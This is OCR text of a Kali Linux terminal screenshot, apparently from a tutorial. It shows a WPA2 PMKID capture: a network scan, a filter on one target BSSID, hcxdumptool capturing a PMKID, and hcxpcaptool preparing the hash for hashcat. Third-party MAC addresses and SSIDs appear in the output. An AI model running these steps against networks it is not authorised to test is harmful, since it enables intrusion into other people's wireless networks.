 Kali Linux - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 16:54 1
root@Unknown-Device: ~/Downloads/hashcat
UPC Wi-Free
88:F7:C7:DC:C7:B8 -48 6 0 0 1 54e WPA2 CCMP PSK HACK IT
9C:4F:CF:A1:B8:83 -55 5 0 0 1 54e. WPA2 CCMP PSK HH40V_B883
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 7C:49:EB:94:70:F2 -67 0 - 1 5 11 6655321
root@Unknown-Device:~/Downloads/hashcat# echo "88F7C7DCC7B8" > filter.txt
root@Unknown-Device:~/Downloads/hashcat# hcxdumptool -o attack.pcapng -i wlan0mon --filterlist=filter.txt --filtermode=2 --enable_status=3
start capturing (stop with ctrl+c)
INTERFACE:...............:
FILTERLIST...............
MAC CLIENT.............
MAC ACCESS POINT.......
EAPOL TIMEOUT.......
[16:53:57 - 001] CHANNEL 1]
[16:53:57 - 001] 9c4fcfa1b883 -> fcc2331b33c5 HH40V_B883 [PROBERESPONSE, SEQUENCE 2947, AP CHANNEL 1]
[16:53:57 - 001] 8af7c7dcc7ba -> fcc2331b33c5 UPC Wi-Free [PROBERESPONSE, SEQUENCE 506, AP CHANNEL 1]
[16:53:57 - 001] 843a4b667ff0 -> ffffffffffff HACK IT [PROBEREQUEST, SEQUENCE 3602]
[16:53:57 - 001] 88f7c7dcc7b8 -> 843a4b667ff0 [FOUND PMKID]
[16:53:58 - 001] 7c49eb9470f2 -> ffffffffffff 6655321 [PROBEREQUEST, SEQUENCE 1715]
^C
terminated...
root@Unknown-Device:~/Downloads/hashcat# hcxpcaptool -z attackfinal.pcapng attack.pcapng